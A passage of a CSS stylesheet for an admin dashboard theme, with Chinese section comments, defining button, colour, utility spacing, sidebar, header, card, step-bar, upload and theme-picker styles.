	background-color: #7d5b4e!important;
	border-color: #7d5b4e!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-brown.disabled.focus,
.btn-brown.disabled:focus,
.btn-brown.disabled:hover,
.btn-brown[disabled].focus,
.btn-brown[disabled]:focus,
.btn-brown[disabled]:hover,
fieldset[disabled] .btn-brown.focus,
fieldset[disabled] .btn-brown:focus,
fieldset[disabled] .btn-brown:hover {
    background-color: #755043;
    border-color: #755043;
}
.btn-dark {
	background-color: #465161;
	border-color: #465161;
	color: #fff!important;
}
.btn-dark:hover {
	background-color: #515d70;
	border-color: #515d70;
}
.btn-dark:focus,
.btn-dark.focus,
.btn-dark.active,
.btn-dark:active,
.open>.dropdown-toggle.btn-dark {
	background-color: #515d70!important;
	border-color: #515d70!important;
}
.btn-dark.disabled,
.btn-dark:disabled {
	background-color: #465161;
	border-color: #465161;
	opacity: 0.5
}
.btn-dark:not([disabled]):not(.disabled).active,
.btn-dark:not([disabled]):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
	background-color: #3b4552!important;
	border-color: #3b4552!important;
	-webkit-box-shadow: none;
	box-shadow: none
}
.btn-dark.disabled.focus,
.btn-dark.disabled:focus,
.btn-dark.disabled:hover,
.btn-dark[disabled].focus,
.btn-dark[disabled]:focus,
.btn-dark[disabled]:hover,
fieldset[disabled] .btn-dark.focus,
fieldset[disabled] .btn-dark:focus,
fieldset[disabled] .btn-dark:hover {
    background-color: #353E4B;
    border-color: #353E4B;
}
.btn-round {
    -webkit-border-radius: 10rem;
}
.btn-label {
    position: relative;
    padding-left: 52px;
    overflow: hidden;
}
.btn-label label {
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 36px;
    line-height: 1.5;
    padding-top: 5px;
    padding-bottom: 5px;
    background-color: rgba(0,0,0,0.1);
    cursor: pointer;
    margin-bottom: 0;
}
.btn-label label i {
    font-size: 16px;
}
.btn-group-xs>.btn,
.btn-xs {
	font-size: 12px;
	padding: 2px 8px;
	line-height: 18px
}
.btn-group-sm>.btn,
.btn-sm {
	font-size: 12px;
	padding: 4px 12px;
	line-height: 20px
}
.btn-group-lg>.btn,
.btn-lg {
	font-size: 16px;
	padding: 7px 20px;
	line-height: 32px
}
.btn-group-justified {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
}
.btn-group-justified .btn {
    width: 100%;
}
.btn-group-round .btn:first-child {
    border-top-left-radius: 10rem;
    border-bottom-left-radius: 10rem;
}
.btn-group-round .btn:last-child {
    border-top-right-radius: 10rem;
    border-bottom-right-radius: 10rem;
}

/* 背景色 */
.bg-primary {
	background-color: #33cabb !important;
	color: #fff!important;
}
.bg-secondary {
	background-color: #e4e7ea !important;
	color: #fff!important;
}
.bg-success {
	background-color: #15c377 !important;
	color: #fff!important;
}
.bg-info {
	background-color: #48b0f7 !important;
	color: #fff!important;
}
.bg-warning {
	background-color: #faa64b !important;
	color: #fff!important;
}
.bg-danger {
	background-color: #f96868 !important;
	color: #fff!important;
}
.bg-pink {
	background-color: #f96197 !important;
	color: #fff!important;
}
.bg-purple {
	background-color: #926dde !important;
	color: #fff!important;
}
.bg-brown {
	background-color: #8d6658 !important;
	color: #fff!important;
}
.bg-cyan {
	background-color: #57c7d4 !important;
	color: #fff!important;
}
.bg-yellow {
	background-color: #fcc525 !important;
	color: #fff!important;
}
.bg-gray {
	background-color: #868e96 !important;
	color: #fff!important;
}
.bg-dark {
	background-color: #465161 !important;
	color: #fff!important;
}
.bg-white {
	background-color: #fff !important
}
.bg-lightest {
	background-color: #fcfdfe !important
}
.bg-lighter {
	background-color: #f9fafb !important
}
.bg-light {
	background-color: #f5f6f7 !important
}
.bg-translucent {
    background-color: rgba(255, 255, 255, 0.175)
}
.bg-transparent {
	background-color: transparent !important
}

/* 字体颜色 */
.text-primary {
	color: #33cabb !important
}
.text-secondary {
	color: #e4e7ea !important
}
.text-success {
	color: #15c377 !important
}
.text-info {
	color: #48b0f7 !important
}
.text-warning {
	color: #faa64b !important
}
.text-danger {
	color: #f96868 !important
}
.text-pink {
	color: #f96197 !important
}
.text-purple {
	color: #926dde !important
}
.text-brown {
	color: #8d6658 !important
}
.text-cyan {
	color: #57c7d4 !important
}
.text-yellow {
	color: #fcc525 !important
}
.text-gray {
	color: #868e96 !important
}
.text-dark {
	color: #465161 !important
}
.text-default {
	color: #4d5259 !important
}
.text-muted {
	color: #868e96 !important
}
.text-light {
	color: #616a78 !important
}
.text-lighter {
	color: #a5b3c7 !important
}
.text-fade {
	color: rgba(77,82,89,0.7) !important
}
.text-fader {
	color: rgba(77,82,89,0.5) !important
}
.text-fadest {
	color: rgba(77,82,89,0.4) !important
}
.text-white {
    color: #ffffff!important
}
.text-transparent {
	color: transparent !important
}
a.text-primary:hover,a.text-primary:focus {
	color: #33cabb !important
}
a.text-secondary:hover,a.text-secondary:focus {
	color: #e4e7ea !important
}
a.text-info:hover,a.text-info:focus {
	color: #48b0f7 !important
}
a.text-success:hover,a.text-success:focus {
	color: #15c377 !important
}
a.text-warning:hover,a.text-warning:focus {
	color: #faa64b !important
}
a.text-danger:hover,a.text-danger:focus {
	color: #f96868 !important
}

/* 分割线 */
.divider {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-flex: 0;
    flex: 0 1;
    color: #8b95a5;
    font-size: 11px;
    letter-spacing: .5px;
    margin: 2rem auto;
    width: 100%;
}
.divider::before,
.divider::after {
    content: '';
    -webkit-box-flex: 1;
    flex-grow: 1;
    border-top: 1px solid #ebebeb;
}
.divider::before {
    margin-right: 16px;
}
.divider::after {
    margin-left: 16px;
}

/* 其他 */
hr {
    border-top-color: rgba(77,82,89,0.05);
    margin: 2rem auto;
}
dd, dt {
    line-height: 1.75;
}
.lead {
    font-size: 16px;
    line-height: 1.75;
}
.irs {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", sans-serif;
}

/** ----------------------------------
 * 辅助类
 -------------------------------------- */
/* margin */
.m-0 {
    margin: 0px!important;
}
.m-t-0 {
    margin-top: 0px!important;
}
.m-b-0 {
    margin-bottom: 0px!important;
}
.m-5 {
    margin: 5px!important;
}
.m-t-5 {
    margin-top: 5px!important;
}
.m-r-5 {
    margin-right: 5px!important;
}
.m-b-5 {
    margin-bottom: 5px!important;
}
.m-l-5 {
    margin-left: 5px!important;
}
.m-10 {
    margin: 10px!important;
}
.m-tb-10 {
    margin: 10px 0px!important;
}
.m-lr-10 {
    margin: 0px 10px!important;
}
.m-t-10 {
    margin-top: 10px!important;
}
.m-r-10 {
    margin-right: 10px!important;
}
.m-b-10 {
    margin-bottom: 10px!important;
}
.m-l-10 {
    margin-left: 10px!important;
}

/* padding */
.p-0 {
    padding: 0px!important;
}
.p-t-0 {
    padding-top: 0px!important;
}
.p-b-0 {
    padding-bottom: 0px!important;
}
.p-10 {
    padding: 10px!important;
}
.p-tb-10 {
    padding: 10px 0px!important;
}
.p-lr-10 {
    padding: 0px 10px!important;
}
.p-t-10 {
    padding-top: 10px!important;
}
.p-r-10 {
    padding-right: 10px!important;
}
.p-b-10 {
    padding-bottom: 10px!important;
}
.p-l-10 {
    padding-left: 10px!important;
}
.p-lr-15 {
    padding: 0px 15px!important;
}
.p-l-20 {
    padding-left: 20px!important;
}
.p-l-40 {
    padding-left: 40px!important;
}

/* 字体大小 */
.fa-1-5x {
	font-size: 1.5em;
}
.fa-2x {
	font-size: 2em;
}
.fa-3x {
	font-size: 3em;
}
.fa-4x {
	font-size: 4em;
}
.fa-5x {
	font-size: 5em;
}
.fa-6x {
	font-size: 6em;
}
.fa-7x {
	font-size: 7em;
}
.fa-8x {
	font-size: 8em;
}
.fa-9x {
	font-size: 9em;
}
.fa-10x {
	font-size: 10em;
}

/* 宽度 */
.w-5 {
	width: 5%;
}
.w-10 {
	width: 10%;
}
.w-15 {
	width: 15%;
}
.w-20 {
	width: 20%;
}
.w-25 {
	width: 25%;
}
.w-30 {
	width: 30%;
}
.w-35 {
	width: 35%;
}
.w-40 {
	width: 40%;
}
.w-45 {
	width: 45%;
}
.w-50 {
	width: 50%;
}
.w-55 {
	width: 55%;
}
.w-60 {
	width: 60%;
}
.w-65 {
	width: 65%;
}
.w-70 {
	width: 70%;
}
.w-75 {
	width: 75%;
}
.w-80 {
	width: 80%;
}
.w-85 {
	width: 85%;
}
.w-90 {
	width: 90%;
}
.w-95 {
	width: 95%;
}
.w-100 {
	width: 100%;
}

/* 图库 */
.masonry-grid {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
    column-gap: 30px;
}
.masonry-item {
    display: block;
    -webkit-column-break-inside: avoid;
    break-inside: avoid;
    padding-bottom: 30px;
}
.masonry-grid.gap-2 {
    -webkit-column-gap: 16px;
    -moz-column-gap: 16px;
    column-gap: 16px;
}
.masonry-grid.gap-2 .masonry-item {
    padding-bottom: 16px;
}

/** ----------------------------------
 * 滚动条样式
 -------------------------------------- */
.ps {
  overflow: hidden !important;
  overflow-anchor: none;
  -ms-overflow-style: none;
  touch-action: auto;
  -ms-touch-action: auto;
}
.ps__rail-x {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  height: 6px;
  bottom: 2px;
  position: absolute;
}

.ps__rail-y {
  display: none;
  opacity: 0;
  transition: background-color .2s linear, opacity .2s linear;
  -webkit-transition: background-color .2s linear, opacity .2s linear;
  width: 6px;
  right: 2px;
  position: absolute;
}
.ps--active-x > .ps__rail-x,
.ps--active-y > .ps__rail-y {
  display: block;
  background-color: transparent;
}
.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y,
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y {
  opacity: 0.6;
}
.ps .ps__rail-x:hover,
.ps .ps__rail-y:hover,
.ps .ps__rail-x:focus,
.ps .ps__rail-y:focus,
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-y.ps--clicking {
  background-color: #eee;
  opacity: 0.9;
}
.ps__thumb-x {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, height .2s ease-in-out;
  -webkit-transition: background-color .2s linear, height .2s ease-in-out;
  height: 3px;
  bottom: 0px;
  position: absolute;
}
.ps__thumb-y {
  background-color: #aaa;
  border-radius: 6px;
  transition: background-color .2s linear, width .2s ease-in-out;
  -webkit-transition: background-color .2s linear, width .2s ease-in-out;
  width: 3px;
  right: 0px;
  position: absolute;
}
.ps__rail-x:hover > .ps__thumb-x,
.ps__rail-x:focus > .ps__thumb-x,
.ps__rail-x.ps--clicking .ps__thumb-x {
  background-color: #999;
  height: 6px;
}
.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  background-color: #999;
  width: 6px;
}
@supports (-ms-overflow-style: none) {
  .ps {
    overflow: auto !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .ps {
    overflow: auto !important;
  }
}

/** ----------------------------------
 * 左侧导航
 -------------------------------------- */
.lyear-layout-sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    z-index: 5;
    display: block;
    width: 240px;
    font-weight: 500;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: 0.3s transform;
    transition: 0.3s transform;
    transform: translateX(0);
    -webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.08);
	-moz-box-shadow: 0px 0px 5px rgba(0,0,0,0.08);
    box-shadow: 0px 0px 5px rgba(0,0,0,0.08);
}
.lyear-layout-sidebar-close .lyear-layout-sidebar {
    transform: translateX(-100%);
    -webkit-box-shadow: none;
	-moz-box-shadow: none;
    box-shadow: none;
}
.lyear-layout-sidebar-close .lyear-layout-header,
.lyear-layout-sidebar-close .lyear-layout-content {
    padding-left: 0px;
}
.lyear-layout-sidebar-scroll {
	height: -moz-calc(100% - 68px);
	height: -webkit-calc(100% - 68px);
	height: calc(100% - 68px);
    position: relative;
    background-color: #fff;
}

/* 侧边栏开关 */
.lyear-aside-toggler {
    margin-right: .25rem;
    padding: .25rem .95rem .25rem .25rem;
    line-height: 1.5;
    cursor: pointer;
}
.lyear-aside-toggler .lyear-toggler-bar {
    display: block;
    height: 2px;
    width: 20px;
	background-color: #4d5259;
    margin: 4px 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.lyear-aside-toggler .lyear-toggler-bar:nth-child(2) {
    width: 15px;
}
.lyear-aside-toggler:hover .lyear-toggler-bar:nth-child(2) {
    width: 20px;
}
.lyear-layout-sidebar-close .lyear-aside-toggler .lyear-toggler-bar {
    width: 20px;
}

/* logo */
.sidebar-header {
    position: relative;
    overflow: hidden;
    z-index: 999;
    background-color: #fff;
    width: 100%;
	-webkit-box-shadow: 0 1px 1px -1px rgba(77,82,89,0.15);
    box-shadow: 0 1px 1px -1px rgba(77,82,89,0.15);
}
.sidebar-header:before, .sidebar-header:after {
    content: " ";
    display: table;
}
.sidebar-header a {
    display: block;
    height: auto;
    width: 100%;
    text-align: center;
}
.sidebar-header a img {
    max-width: 240px;
    margin: 16px 0px;
}
.sidebar-main {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
.nav-drawer li a {
    padding-right: 24px;
    padding-left: 52.99999px;
    color: inherit;
    font-weight: 500;
}
.nav-drawer > li > a {
    border-right: 3px solid transparent;
    padding-top: 14px;
    padding-bottom: 13px;
}
.nav-drawer > .active > a {
    background-color: rgba(0,0,0,.0125);
    border-color: #33cabb;
}
.nav-drawer > li.active > a {
    background-color: rgba(0,0,0,.0125)!important;
}
.nav-drawer > .active > a:hover,
.nav-drawer > .active > a:focus,
.nav-drawer > .active > a:active {
    background-color: rgba(0,0,0,.0125);
    border-color: #33cabb;
}
.nav-drawer .nav-subnav > li.active > a,
.nav-drawer .nav-subnav > li > a:hover {
    color: #33cabb;
    background-color: transparent;
}
.nav-drawer > li > a > i {
    position: absolute;
    left: 21px;
    top: 11px;
    font-size: 1.25em;
}
.nav-drawer ul li ul {
    padding-left: 15px;
}
.nav-item-has-subnav > a:after {
    position: absolute;
    right: 24px;
    font-family: 'Material Design Icons';
    font-size: 10px;
    line-height: 1.75;
    content: '\f142';
    -webkit-transition: -webkit-transform 0.3s linear;
    transition: -webkit-transform 0.3s linear;
    transition: transform 0.3s linear;
    transition: transform 0.3s linear, -webkit-transform 0.3s linear;
}
.nav-item-has-subnav.open > a:after {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
}
.nav-item-has-subnav.open > .nav-subnav {
    display: block;
}
.nav-subnav {
    display: none;
    margin-top: 8px;
    margin-bottom: 8px;
}

/* 左侧版权信息 */
.sidebar-footer {
    bottom: 0;
    width: 100%;
    height: 96px;
    border-top: 1px solid rgba(77,82,89,0.05);
    margin-top: 24px;
    padding-top: 24px;
    padding-right: 24px;
    padding-bottom: 24px;
    padding-left: 24px;
    font-size: 13px;
    line-height: 24px;
}

/** ----------------------------------
 * 头部信息
 -------------------------------------- */
.lyear-layout-header {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 4;
    padding-left: 240px;
    background-color: #fff;
    -webkit-transition: padding 0.3s;
    transition: padding 0.3s;
    -webkit-box-shadow: 4px 0 5px rgba(0, 0, 0, 0.035);
    -moz-box-shadow: 4px 0 5px rgba(0, 0, 0, 0.035);
    box-shadow: 4px 0 5px rgba(0, 0, 0, 0.035);
}
.lyear-layout-header .navbar {
    position: relative;
    min-height: 64px;
    margin-bottom: 0;
    border: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.lyear-layout-header .navbar-default {
    background-color: transparent;
}
.topbar {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    align-items: center;
    min-height: 64px;
    padding: 0 15px;
}
.topbar .topbar-left {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
}
.topbar .topbar-right {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    flex-direction: row-reverse;
    list-style: none;
    margin: 0px;
    padding: 0px;
}
.topbar-right > li > a {
    position: relative;
    display: block;
    padding: 10px 0px 10px 15px;
}
.navbar-page-title {
    display: inline-block;
    margin-right: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 16px;
}

/* 头像相关 */
.img-avatar {
    display: inline-block !important;
    width: 64px;
    height: 64px;
    line-height: 64px;
    text-align: center;
    vertical-align: middle;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.img-avatar-48 {
    width: 48px;
    height: 48px;
    line-height: 48px;
}
.edit-avatar {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: flex-start;
}
.avatar-divider {
    display: inline-block;
    border-left: 1px solid rgba(77,82,89,0.07);
    height: 50px;
    align-self: center;
    margin: 0px 20px;
}
.edit-avatar-content {
    display: inline-block;
}


/** ----------------------------------
 * 主要内容
 -------------------------------------- */
.lyear-layout-content {
	height: 100%;
	width: 100%;
    padding-top: 68px;
    padding-left: 240px;
    -webkit-transition: padding 0.3s;
    transition: padding 0.3s;
}
.lyear-layout-content .container-fluid {
    padding-top: 15px;
    padding-bottom: 15px;
}

/* card */
.card {
	margin-bottom: 24px;
    background-color: #fff;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.035);
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.035);
}
.card-header {
	display: table;
	width: 100%;
	margin: 0;
	padding: 15px 24px;
	border-bottom: 1px solid rgba(77,82,89,0.05);
}
.card-header > * {
	margin: 0;
	display: table-cell;
	vertical-align: middle;
}
.card-body {
    padding: 24px 24px;
}
.card-header .h4,
.card-header h4 {
    font-size: 16px;
}
.card-header + .card-body {
	padding-top: 15px;
}
.card-header[class*='bg'] .card-actions > li > a:not(.label),
.card-header[class*='bg'] .card-actions > li > button,
.card-header[class*='bg'] h1,
.card-header[class*='bg'] h2,
.card-header[class*='bg'] h3,
.card-header[class*='bg'] h4,
.card-header[class*='bg'] h5,
.card-header[class*='bg'] h6,
.card-header[class*='bg'] .h1,
.card-header[class*='bg'] .h2,
.card-header[class*='bg'] .h3,
.card-header[class*='bg'] .h4,
.card-header[class*='bg'] .h5,
.card-header[class*='bg'] .h6 {
    color: #ffffff;
}
.card-toolbar {
    padding: 24px 24px 0px 24px;
    position: relative;
}
.card-toolbar .search-bar {
    max-width: 280px;
}
.card-toolbar .dropdown-menu {
    min-width: 100%;
}
/* card-actions */
.card-actions {
	float: right;
	margin-bottom: 0;
	margin-left: auto;
	padding: 0;
}
.card-actions > li {
	display: inline-block;
	padding: 0;
}
.card-actions > li > a:not(.label),
.card-actions > li > button {
	color: #86939e;
	display: inline-block;
	padding: 0;
	line-height: 1;
	opacity: .7;
	vertical-align: middle;
	-webkit-transition: opacity 0.15s ease-out;
	transition: opacity 0.15s ease-out;
}
.card-actions > li > a:not(.label):hover,
.card-actions > li > button:hover {
	text-decoration: none;
	opacity: 1;
}
.card-actions > li > a:not(.label):active,
.card-actions > li > button:active {
	opacity: .6;
}
.card-actions > li > span {
	display: block;
}
.card-actions > li > .label {
	line-height: 1.25;
}
.card-actions > li > a:focus {
	text-decoration: none;
	opacity: 1;
}
.card-actions > li > button {
	background: none;
	border: none;
}
.card-actions > li.active > a,
.card-actions > li.open > button {
	text-decoration: none;
	opacity: 1;
}
.card-actions > li + li {
	margin-left: 10px;
}
.card .tab-content {
    padding: 10px 24px;
}
/* page-tabs */
.page-tabs.nav-tabs {
    padding: 0px 10px;
}
.page-tabs.nav-tabs > li > a {
    padding: 15px;
}

/* 加载动画 */
#lyear-loading {
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 9990;
	background: rgba(0, 0, 0, 0.0325)
}
#lyear-loading .spinner-border {
	z-index: 999999;
	position: fixed;
	left: 50%;
	top: 50%
}
@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.spinner-border {
  display: inline-block;
  width: 3rem;
  height: 3rem;
  vertical-align: text-bottom;
  border: 0.125em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border .75s linear infinite;
  animation: spinner-border .75s linear infinite;
}

/* 步骤条 */
.nav-step {
	display: -webkit-box;
	display: flex;
	-webkit-box-pack: justify;
	justify-content: space-between;
	-webkit-box-align: baseline;
	align-items: baseline;
    padding: 0px;
	margin-bottom: 1rem;
}
.step-dots .nav-step-item {
	position: relative;
	display: -webkit-box;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column;
	-webkit-box-flex: 1;
	-webkit-box-align: center;
	align-items: center;
	flex: 1 1;
	padding: 0 12px
}
.step-dots .nav-step-item:first-child a::before {
	display: none
}
.step-dots .nav-step-item.complete a,
.step-dots .nav-step-item.complete a::before,
.step-dots .nav-step-item.active a,
.step-dots .nav-step-item.active a::before {
	background-color: #dcfcfa
}
.step-dots .nav-step-item.complete a::after,
.step-dots .nav-step-item.active a::after {
	background-color: #33cabb;
	width: 29px;
	height: 29px;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	color: #fff
}
.step-dots .nav-step-item.complete a::after {
	width: 29px;
	height: 29px;
	-webkit-transform: translateX(0);
	transform: translateX(0);
	color: #fff
}
.step-dots .nav-step-item.active a::after {
	width: 13px;
	height: 13px;
	margin-top: 8px;
	-webkit-transform: translateX(8px);
	transform: translateX(8px);
	color: transparent
}
.step-dots a {
	display: -webkit-inline-box;
	display: inline-flex;
    padding: 0;
	margin: 10px 0;
	width: 29px;
	height: 29px;
	max-height: 29px;
	border-radius: 50%;
	background-color: #f7fafc;
	-webkit-transition: .5s;
	transition: .5s;
	z-index: 1
}
.step-dots a::before {
	content: '';
	position: absolute;
	left: calc(-50% + 14.5px);
	right: calc(50% + 14.5px);
	height: 10px;
	margin-top: 9.5px;
	background-color: #f7fafc;
	cursor: default;
	-webkit-transition: .5s;
	transition: .5s;
}
.step-dots a::after {
	content: "\f12c";
	font-family: "Material Design Icons";
	width: 0;
	height: 0;
	text-align: center;
	font-size: 15px;
	position: absolute;
	border-radius: 50%;
	background-color: transparent;
	color: transparent;
	-webkit-transform: translate(14.5px, 14.5px);
	transform: translate(14.5px, 14.5px);
	-webkit-transition: .5s;
	transition: .5s;
	z-index: 1;
	display: -webkit-inline-box;
	display: inline-flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: center;
	justify-content: center
}
.nav-step-pane.active {
    display: block!important;
}
.nav-step-button {
    display: -webkit-box;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
}
.nav-step-button button.disabled {
    opacity: 0;
}

.nav-step.step-anchor {
    justify-content: flex-start;
    border: 0;
    background: #fcfdfe;
    border-radius: 0;
    list-style: none;
    overflow: hidden;
}
.step-anchor > li > a,
.step-anchor > li > a:hover {
    color: #bbb;
    text-decoration: none;
    padding: 10px 0 10px 45px;
    position: relative;
    display: block;
    border: 0!important;
    border-radius: 0;
    outline-style: none;
    background: #f7fafc;
}
.step-anchor > li > a:before,
.step-anchor > li > a:after {
    -webkit-transition: .2s linear;
    transition: .2s linear;
}
.step-anchor > li > a:after {
	content: " ";
	display: block;
	width: 0;
	height: 0;
	border-top: 50px solid transparent;
	border-bottom: 50px solid transparent;
	border-left: 30px solid #f7fafc;
	position: absolute;
	top: 50%;
	margin-top: -50px;
	left: 100%;
	z-index: 2
}
.step-anchor > li > a:before {
	content: " ";
	display: block;
	width: 0;
	height: 0;
	border-top: 50px solid transparent;
	border-bottom: 50px solid transparent;
	border-left: 30px solid rgba(77,82,89,0.075);
	position: absolute;
	top: 50%;
	margin-top: -50px;
	margin-left: 1px;
	left: 100%;
	z-index: 1
}
.step-anchor > li:first-child > a {
    padding-left: 15px;
}
.step-anchor > li.active h6,
.step-anchor > li.complete h6 {
    color: #fff!important;
}
.step-anchor > li.active > a,
.step-anchor > li.complete > a {
    border-color: #33cabb!important;
    color: rgba(255, 255, 255, .8)!important;
    background: #33cabb!important;
}
.step-anchor > li.active > a:after,
.step-anchor > li.complete > a:after {
    border-left: 30px solid #33cabb!important;
}

/* 多图上传 */
.lyear-uploads-pic {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    align-items: stretch;
    margin-bottom: 0px;
}
.lyear-uploads-pic figure  {
    position: relative;
    background: #4d5259;
    overflow: hidden;
    text-align: center;
    cursor: pointer;
}
.lyear-uploads-pic figure img {
    position: relative;
    display: block;
    min-height: 100%;
    max-width: 100%;
    width: 100%;
    opacity: 1;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}
.lyear-uploads-pic figure:hover img {
    opacity: 0.5;
}
.lyear-uploads-pic figure figcaption,
.lyear-uploads-pic figure figcaption > a:not(.btn) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.lyear-uploads-pic figure figcaption {
    display: -webkit-box;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    text-transform: none;
    padding: 2em;
    color: #fff;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .35s;
    transition: .35s;
}
.lyear-uploads-pic figure figcaption > a {
    position: static;
    z-index: auto;
    text-indent: 0;
    white-space: nowrap;
    opacity: 1;
	margin-left: 2px;
	margin-right: 2px
}
.lyear-uploads-pic figure figcaption > *:first-child {
    margin-left: 0;
}
.lyear-uploads-pic figure:hover figcaption {
	-webkit-transform: scale(1);
	transform: scale(1)
}
.lyear-uploads-pic .pic-add {
    display: -webkit-flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    border: 1px dashed #ebebeb;
    font-family: "Material Design Icons";
    font-size: 2.875rem;
    color: #8b95a5;
    -webkit-transition: .35s;
    transition: .35s;
}
.lyear-uploads-pic .pic-add:before {
    content: "\f415";
}
.lyear-uploads-pic .pic-add:hover {
    border-color: #33cabb;
    color: #33cabb;
}

/** ----------------------------------
 * 响应式处理
 -------------------------------------- */
@media (max-width: 1024px) {
    .lyear-layout-sidebar {
        transform: translateX(-100%);
    }
	.lyear-layout-header,
    .lyear-layout-content {
        padding-left: 0;
    }
	.lyear-layout-sidebar {
        -webkit-box-shadow: none;
		-moz-webkit-box-shadow: none;
        box-shadow: none;
    }
	.lyear-layout-sidebar.lyear-aside-open {
        transform: translateX(0);
    }
    /* 遮罩层 */
    .lyear-mask-modal {
        background-color: rgba(0, 0, 0, 0.5);
        height: 100%;
        left: 0;
        opacity: 1;
        top: 0;
        visibility: visible;
        width: 100%;
        z-index: 5;
        position: fixed;
        -webkit-transition: visibility 0 linear 0.4s, opacity 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        transition: visibility 0 linear 0.4s, opacity 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
}
@media screen and (max-width: 767px) {
    .table-responsive {
        border-color: #eceeef;
    }
}
@media screen and (max-width: 700px) {
    .card-toolbar .search-bar {
        max-width: 100%;
        margin-bottom: 10px;
        float: none!important;
    }
}
@media screen and (max-width: 420px) {
    .navbar-page-title {
        display: none;
    }
    .dropdown-skin .dropdown-menu {
        width: -131px!important; 
    }
    .nav-step .nav-step-item p {
        display: none;
    }
}

/** ----------------------------------
 * 主题设置
 -------------------------------------- */
.icon-palette {
    display: block;
    height: 68px;
    line-height: 68px;
    font-size: 1.5em;
    cursor: pointer;
    padding: 0 12px;
	text-align: center;
}
.drop-title {
    color: #4d5259;
}
.drop-title p {
    padding: 5px 15px 0px 15px;
}
.drop-skin-li {
    padding: 0px 12px;
}
.drop-skin-li input[type=radio] {
    display: none;
}
.drop-skin-li input[type=radio]+label {
    display: inline-block;
    width: 20px;
    height: 20px;
    cursor: pointer;
    margin: 3px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all .1s ease;
    transition: all .1s ease;
}
.drop-skin-li input[type=radio]:checked+label {
    position: relative;
}
.drop-skin-li input[type=radio]:checked+label::after {
    content: "\f12c";
    font-family: "Material Design Icons";
    font-size: 1rem;
    display: block;
    color: #fff;
    width: 100%;
    text-align: center;
	line-height: 20px;
    position: absolute;
    top: 0px;
    -webkit-transition: .2s;
    transition: .2s;
}
.drop-skin-li .inverse input[type=radio]:checked+label::after {
    color: #4d5259;
}
.dropdown-skin .dropdown-menu {
    border: none;
    width: 262px;
}

#header_bg_1+label, #logo_bg_1+label, #sidebar_bg_1+label, #site_theme_1+label {
    background-color: #fff;
	border: 1px solid #f0f0f0;
}
#header_bg_2+label, #logo_bg_2+label, #sidebar_bg_2+label {
    background-color: #15c377;
	border: 1px solid #15c377;
}
#header_bg_3+label, #logo_bg_3+label, #sidebar_bg_3+label {
    background-color: #48b0f7;
	border: 1px solid #48b0f7;
}
#header_bg_4+label, #logo_bg_4+label, #sidebar_bg_4+label {
    background-color: #faa64b;
	border: 1px solid #faa64b;
}
#header_bg_5+label, #logo_bg_5+label, #sidebar_bg_5+label {
    background-color: #f96868;
	border: 1px solid #f96868;
}
#header_bg_6+label, #logo_bg_6+label, #sidebar_bg_6+label {
    background-color: #926dde;
